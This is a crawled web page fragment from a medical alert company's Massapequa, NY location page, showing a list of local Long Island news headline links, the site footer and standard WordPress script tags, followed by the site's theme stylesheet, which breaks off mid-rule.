<a href="https://news.google.com/rss/articles/CBMidkFVX3lxTE5qZHRpZmZ5b3VGSlVHem1lY3hPM21Pb0tLc013N2hQcEc4Ry1mVVVCZmFzVXBOUTBoTlZFTWVXbTQ0cmwtclZhcElFdGxMQm94dTM0TlBldUlZVHQ0WGNnYUl6M3ZvUEdQbWxRZzByUk9NZUxlREE?oc=5" target="_blank">Nassau legislature approves Blakeman's $4.4 billion budget</a>  Newsday</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMiekFVX3lxTE1VN1pkZ2thR25uQjdGaDNrVmJfLUdiM1hSNDF2N2VRcnQ4dXBsWW9Kcl9MMDVXeGJoNXFOTmRsV2RseW1ULXlnYUk4STJyY2s4UF9UeTVkZmJzS0Y0NEtjdmtJb256cm1YVlhUazNsTC04YlloU3dSU1Jn?oc=5" rel="nofollow">
						Massapequa woman, 84, in critical condition after stabbing, 23-year-old charged with attempted murder charges, police say - LI Press
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/CBMiekFVX3lxTE1VN1pkZ2thR25uQjdGaDNrVmJfLUdiM1hSNDF2N2VRcnQ4dXBsWW9Kcl9MMDVXeGJoNXFOTmRsV2RseW1ULXlnYUk4STJyY2s4UF9UeTVkZmJzS0Y0NEtjdmtJb256cm1YVlhUazNsTC04YlloU3dSU1Jn?oc=5" target="_blank">Massapequa woman, 84, in critical condition after stabbing, 23-year-old charged with attempted murder charges, police say</a>  LI Press</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Meet The Candidate: Paul Jordonne For District 10 Nassau County Legislator - Patch
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Meet The Candidate: Paul Jordonne For District 10 Nassau County Legislator</a>  Patch</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Passenger Arrested After Stabbing Cab Driver In Nassau: PD - Patch
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Passenger Arrested After Stabbing Cab Driver In Nassau: PD</a>  Patch</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMiiAFBVV95cUxOU1lBUVRIc0pFVE9LOVlmbThKUUxmSG5wVUlBRXFEcEgzMHRHQmZVY3lMakVkU1VUYmFlZ0FYSy1NVnN3QW52M3k1LW9tcFFCd3gtMmFxOTdXckZUM3JXZHUxdHFLeERMX0YyS0hUMVpxamFiTFoyZ3d4andXV1dVQmpuZ0pXTjdX?oc=5" rel="nofollow">
						Redeveloped big-box site lands Soar N Bounce for its first LI location - Long Island Business News
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/CBMiiAFBVV95cUxOU1lBUVRIc0pFVE9LOVlmbThKUUxmSG5wVUlBRXFEcEgzMHRHQmZVY3lMakVkU1VUYmFlZ0FYSy1NVnN3QW52M3k1LW9tcFFCd3gtMmFxOTdXckZUM3JXZHUxdHFLeERMX0YyS0hUMVpxamFiTFoyZ3d4andXV1dVQmpuZ0pXTjdX?oc=5" target="_blank">Redeveloped big-box site lands Soar N Bounce for its first LI location</a>  Long Island Business News</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Howard J. Kopel - Newsday
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Howard J. Kopel</a>  Newsday</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						David P. Sullivan - Newsday
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">David P. Sullivan</a>  Newsday</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Lockout Lifted At Massapequa High School, District Officials Say - Patch
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Lockout Lifted At Massapequa High School, District Officials Say</a>  Patch</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Queens man pleads guilty to sex trafficking and promoting prostitution in Nassau County - News 12 - Long Island
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Queens man pleads guilty to sex trafficking and promoting prostitution in Nassau County</a>  News 12 - Long Island</p>
				</div>
			</li>
            </ul> </div>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://angelalertsystems.com/medical-alert-systems-massapequa-ny/"
    dc:identifier="https://angelalertsystems.com/medical-alert-systems-massapequa-ny/"
    dc:title="Medical Alert Systems Massapequa, NY"
    trackback:ping="https://angelalertsystems.com/medical-alert-systems-massapequa-ny/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://angelalertsystems.com/category/new-york/" rel="category tag">New York</a></span> </p></footer></article><div class="archive-pagination pagination"><div class="pagination-previous alignleft"><a href="https://angelalertsystems.com/medical-alert-systems-knoxboro-ny/" rel="prev">Previous Post</a></div><div class="pagination-next alignright"><a href="https://angelalertsystems.com/medical-alert-systems-pine-plains-ny/" rel="next">Next Post</a></div></div><h2 class="screen-reader-text">Reader Interactions</h2></main></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="block-12" class="widget widget_block"><div class="widget-wrap">
<h3 class="wp-block-heading has-text-align-left"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color">Address</mark></h3>
</div></section>
<section id="block-11" class="widget widget_block widget_text"><div class="widget-wrap">
<p class="has-text-align-left">100 West 33rd Street<br> New York, NY<br> 10001, USA</p>
</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="block-9" class="widget widget_block"><div class="widget-wrap">
<h3 class="wp-block-heading has-text-align-left"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color">Our Hours</mark></h3>
</div></section>
<section id="block-7" class="widget widget_block widget_text"><div class="widget-wrap">
<p class="has-text-align-left">Mon - Fri 7AM - 7PM</p>
</div></section>
<section id="block-8" class="widget widget_block widget_text"><div class="widget-wrap">
<p class="has-text-align-left">Sat - Sun 7AM - 7PM</p>
</div></section>
</div><div class="widget-area footer-widgets-5 footer-widget-area"><section id="block-19" class="widget widget_block"><div class="widget-wrap">
<h3 class="wp-block-heading"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color">Contact Us</mark></h3>
</div></section>
<section id="block-17" class="widget widget_block widget_text"><div class="widget-wrap">
<p class="has-text-align-center"><a class="button" href="tel:718-790-4036">Call Now</a><strong> </strong></p>
</div></section>
<section id="block-18" class="widget widget_block widget_text"><div class="widget-wrap">
<p class="has-text-align-center"><strong>(718) 790-4036</strong></p>
</div></section>
</div></div></div><section class="footer-social"><div class="wrap"><section id="block-21" class="widget widget_block widget_text"><div class="widget-wrap">
<p class="has-text-align-center"><strong>Copyright ©2024 Angel Alert Systems</strong></p>
</div></section>
</div></section><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2025 &#xB7;  <a href="https://www.studiopress.com/">Genesis Framework</a> &#xB7; <a href="https://wordpress.org/">WordPress</a> &#xB7; <a rel="nofollow" href="https://angelalertsystems.com/wp-login.php">Log in</a></p></div></footer></div><script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
</script><link rel='stylesheet' id='parallax-CSS-css' href='https://angelalertsystems.com/wp-content/plugins/adamrob-parallax-scroll/css/parallax.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://angelalertsystems.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.6' id='collapseomatic-js-js'></script>
<script type='text/javascript' src='https://angelalertsystems.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://angelalertsystems.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10' id='superfish-js'></script>
<script type='text/javascript' src='https://angelalertsystems.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.0.2' id='superfish-args-js'></script>
<script type='text/javascript' src='https://angelalertsystems.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.0.2' id='skip-links-js'></script>
<script type='text/javascript' id='kickstart-responsive-menu-js-extra'>
/* <![CDATA[ */
var KickstartL10n = {"mainMenu":"Menu","subMenu":"Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelalertsystems.com/wp-content/themes/kickstart-pro/js/backstretch-set.js?ver=1.3.7' id='kickstart-responsive-menu-js'></script>
<script type='text/javascript' id='parallax-script-fullwidth-js-extra'>
/* <![CDATA[ */
var parallax_script_options = {"parallaxdivid":"adamrob_parallax_fullwidth ","parallaxcontainerid":"adamrob_parallax_container_fullwidth "};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelalertsystems.com/wp-content/plugins/adamrob-parallax-scroll/includes/js/fullwidth.js?ver=6.2.8' id='parallax-script-fullwidth-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"097387a15b2c459cb6b9aabb804e01ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://angelalertsystems.com/wp-content/themes/kickstart-pro/style.css?ver=1.3.7
body_size: 9954
content:
/*
	Theme Name: Kickstart Pro
	Description: A super slim start up theme for the Genesis Framework.
	Author: Lean Themes
	Author URI: http://leanthemes.co/
	Version: 1.3.7

	Tags: black, orange, white, one-column, two-columns, background, custom-menu, full-width-template, responsive-layout, rtl-language-support, theme-options, threaded-comments, translation-ready

	Template: genesis

	License: GPL-2.0+
	License URI: http://www.opensource.org/licenses/gpl-license.php
*/


/* Table of Contents

	- HTML5 Reset
		- Baseline Normalize
		- Box Sizing
		- Float Clearing
	- Defaults
		- Typographical Elements
		- Headings
		- Objects
		- Forms
		- Tables
		- Screen Reader Text
	- Structure and Layout
		- Site Containers
		- Column Widths and Positions
		- Column Classes
	- Common Classes
		- WordPress
		- Genesis
		- Titles
	- Widgets
		- Calendar
		- Categories
		- Featured Content
		- Search
		- Tag Cloud
		- User Profile
	- Plugins
		- Genesis eNews Extended
		- Genesis Latest Tweets
		- Genesis Responsive Slider
		- Gravity Forms
		- Jetpack
		- Sidebar Login
		- Simple Social Icons
		- Testimonials
	- Site Header
		- Title Area
		- Widget Area
	- Site Navigation
		- Accessible Menu
		- Responsive Menu
		- Skip Links
	- Content Area
		- Entries
		- Pagination
		- Post Formats
		- Comments
		- Before Content
		- Pricing Table
	- Templates
		- Archive / Blog Page
		- Contact Page
		- Homepage
		- Pricing
	- Sidebars
	- Before Footer
	- Footer Widgets
	- Footer Social
	- Site Footer
	- Media Queries
		- max-width: 1400px
		- max-width: 1139px
		- max-width: 1023px
		- max-width: 900px
		- max-width: 480px
		- max-width: 400px;

*/


/*
HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
--------------------------------------------- */
/* normalize.css v4.1.1 | MIT License | http://necolas.github.io/normalize.css/ */

html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:0.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}

/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

/* Float Clearing
--------------------------------------------- */

.archive-pagination:before,
.before-contact:before,
.before-content:before,
.clearfix:before,
.entry:before,
.entry-pagination:before,
.footer-widgets:before,
.home-row:before,
.home-top-slider:before,
.nav-primary:before,
.pricing-table:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.wrap:before {
	content: " ";
	display: table;
}

.archive-pagination:after,
.before-contact:after,
.before-content:after,
.clearfix:after,
.entry:after,
.entry-pagination:after,
.footer-widgets:after,
.home-row:after,
.home-top-slider:after,
.nav-primary:after,
.pricing-table:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}


/*
Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

body {
	background-color: #fff;
	border-top: 5px solid #f26c4f;
	color: #666;
	font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 18px;
	font-weight: 300;
	line-height: 1.625;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.featured-link {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

a {
	color: #666;
	text-decoration: none;
}

a img {
	margin-bottom: -4px;
}

a:hover {
	color: #333;
}

a.more-link,
.entry-content a.more-link {
	background-color: #f26c4f;
	border-radius: 3px;
	color: #fff;
	display: inline-block;
	font-size: 11px;
	font-weight: 600;
	margin-bottom: 6px;
	padding: 8px 12px 8px 12px;
	text-transform: uppercase;
}

a.more-link:hover,
.entry-content a.more-link:hover,
.blog-top .entry-content a.more-link:hover {
	background-color: #efefef;
	color: #999;
}

p {
	margin: 0 0 24px;
	padding: 0;
}

strong {
	font-weight: 700;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

blockquote,
blockquote::before {
	color: #999;
}

blockquote {
	margin: 40px 40px 24px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

.entry-content code {
	background-color: #333;
	color: #ddd;
}

cite {
	font-style: normal;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #333;
	font-family: 'Open Sans', sans-serif;
	font-weight: 300;
	line-height: 1.2;
	margin: 0 0 16px;
}

h1 {
	font-size: 36px;
}

h2 {
	font-size: 30px;
}

h3 {
	font-size: 24px;
}

h4 {
	font-size: 20px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
	width: auto; /* IE8 */
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #efefef;
	border: none;
	color: #34393e;
	font-size: 14px;
	padding: 16px;
	width: 100%;
}

input:focus,
textarea:focus {
	outline: none;
}

::-moz-placeholder {
	color: #999;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #999;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.comment-reply,
.entry-content .button {
	background-color: #f26c4f;
	border: none;
	box-shadow: none;
	color: #fff;
	cursor: pointer;
	padding: 16px 24px;
	text-transform: uppercase;
	width: auto;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
.comment-reply:hover,
.entry-content .button:hover {
	background-color: #efefef;
	color: #999;
}

.entry-content .button:hover {
	color: #f26c4f;
}

.button {
	display: inline-block;
	font-size: 14px;
	font-weight: 700;
}

.comment-reply {
	display: inline-block;
	font-size: 14px;
	font-weight: 400;
}

.comment-reply a {
	color: #fff;
}

.comment-reply:hover a {
	color: #999;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	font-size: 12px;
	line-height: 2;
	margin-bottom: 40px;
	text-transform: uppercase;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #f26c4f;
}

tbody tr:first-of-type td {
	border-top: 4px solid #f26c4f;
}

th,
td {
	text-align: left;
}

th {
	font-weight: bold;
	text-transform: uppercase;
}

td {
	border-top: 1px solid #f26c4f;
	padding: 6px 0;
}

/* Screen Reader Text
--------------------------------------------- */

.screen-reader-text,
.screen-reader-text span,
.screen-reader-shortcut {
	position: absolute !important;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	width: 1px;
	border: 0;
	overflow: hidden;
}

.screen-reader-text:focus,
.screen-reader-shortcut:focus,
.genesis-nav-menu .search input[type="submit"]:focus,
.widget_search input[type="submit"]:focus  {
	clip: auto !important;
	height: auto;
	width: auto;
	display: block;
	font-size: 1em;
	font-weight: bold;
	padding: 15px 23px 14px;
	color: #333;
	background: #fff;
	z-index: 100000; /* Above WP toolbar. */
	text-decoration: none;
	box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
}

.more-link {
    position: relative;
}


/*
Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Containers
--------------------------------------------- */

.page-contact .content-sidebar-wrap,
.page-pricing .content-sidebar-wrap,
.site-inner,
.wrap {
	margin: 0 auto;
	max-width: 970px;
}

.site-inner {
	clear: both;
	padding-top: 40px;
}

.front-page .site-inner {
	max-width: 100%;
	padding-top: 0;
}

/* Column Widths and Positions
--------------------------------------------- */

/* Wrapping div for .content and .sidebar-primary */

.content-sidebar-sidebar .content-sidebar-wrap,
.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	width: 920px;
}

.content-sidebar-sidebar .content-sidebar-wrap {
	float: left;
}

.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	float: right;
}

/* Content */

.content {
	float: right;
	width: 600px;
}

.content-sidebar .content,
.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content {
	float: left;
}

.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content,
.sidebar-sidebar-content .content {
	width: 520px;
}

.full-width-content .content {
	width: 100%;
}

/* Primary Sidebar */

.sidebar-primary {
	float: right;
	width: 220px;
}

.sidebar-content .sidebar-primary,
.sidebar-sidebar-content .sidebar-primary {
	float: left;
}

/* Column Classes
	Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css
--------------------------------------------- */

.columns-2 .quote,
.columns-3 .quote,
.columns-4 .quote,
.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}

.columns-2 .quote,
.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}

.columns-3 .quote,
.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}

.columns-4 .quote,
.one-fourth {
	width: 23.076923076923077%;
}

.three-fourths {
	width: 74.35897435897436%;
}

.one-sixth {
	width: 14.52991452991453%;
}

.five-sixths {
	width: 82.90598290598291%;
}

.columns-2 .first,
.columns-3 .first,
.columns-4 .first,
.first {
	clear: both;
	margin-left: 0;
}


/*
Common Classes
---------------------------------------------------------------------------------------------------- */

/* WordPress
--------------------------------------------- */

.avatar {
	border-radius: 50%;
	float: left;
}

.alignleft .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.sticky {
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone {
	margin-bottom: 12px;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	font-size: 14px;
	font-weight: 700;
	text-align: center;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* Genesis
--------------------------------------------- */

.breadcrumb {
	font-size: 14px;
	margin-bottom: 20px;
}

.archive-description,
.author-box {
	background-color: #fff;
	margin-bottom: 40px;
}

.archive-description {
	font-size: 16px;
	padding: 25px 0 10px;
}

.author-box {
	padding: 40px;
}

.author-box-title {
	color: #333;
	font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 16px;
	margin-bottom: 4px;
}

.author-box a {
	border-bottom: 1px solid #ddd;
}

.author-box p {
	margin-bottom: 0;
}

.author-box .avatar {
	margin-right: 24px;
}

/* Titles
--------------------------------------------- */

.entry-title {
	color: #f26c4f;
	font-size: 36px;
	line-height: 1;
}

.page-template-default .entry-title,
.page-contact .entry-title,
.page-pricing .entry-title {
	font-size: 48px;
	text-transform: uppercase;
}

.single .entry-title {
	font-size: 60px;
	margin-bottom: 35px;
}

.entry-title a,
.sidebar .widget-title a {
	color: #f26c4f;
}

.entry-title a:hover {
	color: #666;
}

.widget-title {
	color: #f26c4f;
	font-size: 14px;
	font-weight: 700;
	margin-bottom: 16px;
	text-transform: uppercase;
}

.sidebar .widget-title a {
	border: none;
}

.archive-title {
	color: #f26c4f;
	font-size: 36px;
	margin-bottom: 0;
}


/*
Widgets
---------------------------------------------------------------------------------------------------- */

/* Calendar
--------------------------------------------- */

.widget_calendar caption {
	font-weight: 700;
}

.widget_calendar {
	font-weight: 600;
}

.widget_calendar thead {
	display: none;
}

.widget_calendar td#prev {
	text-align: left;
}

.widget_calendar td#next {
	text-align: right;
}

/* Categories
--------------------------------------------- */

.sidebar .widget_categories ul {
	margin-left: 6px;
}

.sidebar .widget_categories ul li {
	border-bottom: 1px solid #e5e5e5;
	font-size: 12px;
	font-weight: 600;
	line-height: 1.5;
	list-style-type: none;
	margin-bottom: 7px;
	padding: 0 0 6px 0;
	text-transform: uppercase;
}

.sidebar .widget_categories ul li:before {
	color: #f26c4f;
	content: "\f105";
	font-family: FontAwesome;
	font-size: 14px;
	padding-right: 12px;
}


/* Featured Content
--------------------------------------------- */

.featured-content .entry {
	margin-bottom: 20px;
	padding: 0 0 24px;
}

.featured-content .entry-title {
	border: none;
	font-size: 24px;
	line-height: 1.2;
}

.featured-content .entry-title a {
	border: none;
}

/* Search
--------------------------------------------- */

.widget_search input[type="search"] {
	color: #999;
	max-width: 135px;
}

/* Tag Cloud
--------------------------------------------- */

.widget_tag_cloud a {
	background-color: #f26c4f;
	border-radius: 3px;
	color: #fff;
	display: inline-block;
	font-size: 11px;
	font-weight: 600;
	margin-bottom: 6px;
	padding: 5px 12px 5px 12px;
	text-transform: uppercase;
}

.widget_tag_cloud a:hover {
	background-color: #efefef;
	color: #999;
}

/* User Profile
--------------------------------------------- */

.user-profile h4,
.user-profile .widget-title {
	color: #34393e;
	font-size: 18px;
}

.user-profile p {
	color: #cecece;
	font-size: 16px;
}


/*
Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.enews-widget {
	color: #999;
}

.enews-widget .widget-title {
	color: #fff;
}

.enews-widget input {
	margin-bottom: 16px;
}

.enews-widget input:focus {
	border: 1px solid #ddd;
}

.enews-widget input[type="submit"] {
	background-color: #f26c4f;
	color: #fff;
	margin: 0;
	width: 100%;
}

.enews-widget input:hover[type="submit"] {
	background-color: #efefef;
	color: #999;
}

.home-row .enews-widget {
	font-size: 18px;
	text-transform: uppercase;
}

.home-row .enews-widget .widget-title,
.home-row .enews-widget p {
	float: left;
	font-size: 18px;
	line-height: 1.2;
	margin-bottom: 0;
	padding: 15px 0;
}

.home-row .enews-widget .widget-title {
	padding-right: 17px;
}

.home-row .enews-widget p {
	text-transform: none;
}

.home-row .enews-widget form {
	text-align: right;
}

.home-row .enews-widget input {
	border: 0;
	border-radius: 3px 0 0 3px;
	font-size: 16px;
	margin-bottom: 0;
	max-width: 323px;
	text-transform: uppercase;
}

.home-row .enews-widget input[type="email"] {
	background-color: #fff;
}

.home-row .enews-widget input[type="submit"] {
	border-radius: 0 3px 3px 0;
	margin-left: -5px;
	width: auto;
}

/* Genesis Latest Tweets
--------------------------------------------- */

.latest-tweets ul li {
	margin-bottom: 16px;
}

.latest-tweets .tweet-details a span {
	display: block;
	font-size: 11px;
	font-weight: 700;
	margin-top: 18px;
	text-transform: uppercase;
}

/* Genesis Responsive Slider
--------------------------------------------- */

div#genesis-responsive-slider {
  	border: none;
	padding: 0;
}

.front-page .site-tagline {
	margin-top: 0;
}

.flex-control-nav li a,
.flex-direction-nav li a {
	border-bottom: none;
}

div.flex-direction-nav li .prev {
	left: 0;
}

div.flex-direction-nav li .next {
	right: 0;
}

.flexslider {
	max-width: 100%;
}

.flexslider .slides img {
	width: 100%;
}

div.slide-excerpt {
	background-color: black;
	margin: 0 auto;
	left: 0;
	max-width: 970px;
	opacity: 1;
	right: 0;
	width: 100%;
}

html > body div.slide-excerpt-border {
	border: none;
	margin: 0;
	padding: 0;
}

ol.flex-control-nav {
	bottom: 0;
	margin-bottom: -5px;
	position: absolute;
}

ul.flex-direction-nav li a {
	color: #fff;
	margin-top: -20px;
	opacity: 0.6;
	text-indent: 0;
	visibility: hidden;
	width: 100px;
}

ul.flex-direction-nav li a:hover {
	opacity: 1;
}

ul.flex-direction-nav li .next {
	right: 0;
}

ul.flex-direction-nav li .prev {
	left: 0;
}

ul.flex-direction-nav li a:after {
	font-family: FontAwesome;
	font-size: 40px;
	position: absolute;
	width: 50px;
	visibility: visible;
}

ul.flex-direction-nav li .next:after {
	content: "\f054";
	right: 10px;
	text-align: right;
}

ul.flex-direction-nav li .prev:after {
	content: "\f053";
	left: 10px;
	text-align: left;
}

/* Gravity Forms
--------------------------------------------- */

div.gform_wrapper input[type="email"],
div.gform_wrapper input[type="tel"],
div.gform_wrapper input[type="text"],
div.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
div.gform_wrapper textarea,
div.gform_wrapper .ginput_complex label {
	font-size: 16px;
	padding: 16px;
}

.home div.gform_wrapper .gfield_required,
.page-contact div.gform_wrapper .gfield_required {
	color: #fff;
}

div.gform_wrapper .top_label input.large,
div.gform_wrapper .top_label select.large,
div.gform_wrapper .top_label textarea.textarea {
	width: 100%;
}

div.gform_wrapper .top_label .gfield_label {
	display: inline;
}

div.gform_wrapper .ginput_complex label {
	padding: 0;
}

div.gform_wrapper ul.gform_fields li.gfield {
	padding-right: 0;
}

div.gform_wrapper li,
div.gform_wrapper form li {
	margin-top: 14px;
}

div.gform_wrapper .gform_footer {
	padding: 0;
	margin-top: 14px;
	clear: both;
}

div.gform_wrapper .gform_footer input[type="submit"] {
	background-color: #34393e;
	font-size: 18px;
	font-weight: 300;
	text-transform: none;
	width: 100%;
}

div.gform_wrapper .gform_footer input:hover[type="submit"] {
	background-color: #efefef;
	color: #999;
}

/* Jetpack
--------------------------------------------- */

img#wpstats {
	display: none;
}

/* Sidebar Login
--------------------------------------------- */

.widget_wp_sidebarlogin,
.widget_wp_sidebarlogin a {
	color: #fff;
}

.widget_wp_sidebarlogin .widget-title {
	color: #fff;
}

.widget_wp_sidebarlogin .widget-wrap {
